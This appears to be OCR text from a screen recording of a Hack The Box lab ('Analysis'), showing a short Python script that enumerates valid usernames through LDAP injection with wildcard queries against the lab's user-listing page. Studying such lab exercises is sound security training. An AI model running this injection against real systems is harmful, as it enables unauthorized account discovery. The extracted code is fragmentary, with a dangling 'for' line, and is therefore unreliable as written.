 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
16
17 # Ctrl+C
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase
22
23 def ldapInjection():
24
25     for
26     for character in characters:
27         r = requests.get(main_url + f"{character}*")
28         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
29
30         if "CONTACT_" not in username:
31             print(colored(f"[+] Valid user: {colored(username, 'blue')}", 'yellow'))
32
33 if __name__ == '__main__':
34
35     ldapInjection()
INSERT ldap_injection.py
VPN Scanning nvim ldap_injection.py python3